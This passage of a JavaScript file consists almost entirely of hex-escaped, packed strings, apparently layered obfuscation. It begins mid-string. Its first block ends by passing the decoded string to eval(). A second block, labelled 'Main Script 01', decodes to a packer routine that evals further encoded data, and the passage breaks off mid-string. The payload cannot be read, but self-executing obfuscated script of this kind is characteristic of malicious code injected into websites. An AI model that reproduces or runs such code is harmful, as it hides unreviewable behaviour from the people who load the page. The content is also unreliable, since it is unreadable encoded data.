x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x31\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x56\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x31\x6e\x5c\x5c\x43\x5c\x5c\x31\x6d\x5c\x5c\x31\x62\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x59\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x31\x44\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x74\x5c\x5c\x4e\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x31\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x31\x67\x5c\x5c\x31\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x6f\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x4c\x5c\x5c\x31\x66\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x56\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x48\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x66\x22\x5d\x3b\x31\x4e\x28\x31\x42\x28\x31\x70\x2c\x31\x73\x2c\x5a\x2c\x31\x7a\x2c\x31\x75\x2c\x31\x56\x29\x7b\x31\x75\x3d\x31\x42\x28\x5a\x29\x7b\x31\x43\x28\x5a\x3c\x31\x73\x3f\x31\x30\x5b\x34\x5d\x3a\x31\x75\x28\x31\x55\x28\x5a\x2f\x31\x73\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x73\x29\x3e\x31\x54\x3f\x31\x53\x5b\x31\x30\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x52\x29\x3a\x5a\x2e\x31\x51\x28\x31\x49\x29\x29\x7d\x3b\x31\x4f\x28\x5a\x2d\x2d\x29\x7b\x31\x50\x28\x31\x7a\x5b\x5a\x5d\x29\x7b\x31\x70\x3d\x31\x70\x5b\x31\x30\x5b\x38\x5d\x5d\x28\x31\x4d\x20\x31\x4c\x28\x31\x30\x5b\x36\x5d\x2b\x31\x75\x28\x5a\x29\x2b\x31\x30\x5b\x36\x5d\x2c\x31\x30\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x70\x7d\x28\x31\x30\x5b\x30\x5d\x2c\x31\x4b\x2c\x31\x4a\x2c\x31\x30\x5b\x33\x5d\x5b\x31\x30\x5b\x32\x5d\x5d\x28\x31\x30\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x32\x37\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x33\x32\x7c\x78\x37\x33\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x43\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x37\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x36\x44\x7c\x78\x36\x33\x7c\x78\x36\x32\x7c\x78\x37\x35\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x37\x7c\x78\x33\x30\x7c\x78\x33\x33\x7c\x78\x33\x35\x7c\x78\x37\x37\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x33\x36\x7c\x78\x37\x39\x7c\x78\x37\x41\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x33\x7c\x5f\x30\x78\x61\x31\x30\x35\x7c\x78\x34\x43\x7c\x78\x36\x41\x7c\x78\x35\x34\x7c\x78\x32\x33\x7c\x78\x34\x39\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x78\x33\x41\x7c\x78\x32\x31\x7c\x78\x34\x32\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x32\x36\x7c\x78\x35\x30\x7c\x78\x34\x34\x7c\x78\x34\x41\x7c\x78\x33\x34\x7c\x78\x34\x42\x7c\x78\x34\x37\x7c\x78\x34\x46\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x34\x44\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x31\x7c\x78\x35\x33\x7c\x78\x35\x35\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x32\x7c\x78\x35\x37\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x35\x7c\x78\x34\x45\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x34\x7c\x78\x35\x32\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x46\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x35\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_qBSy6G);

// Main Script 01
var _gHZoTj= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x61\x3d\x5b\x22\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x47\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x47\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x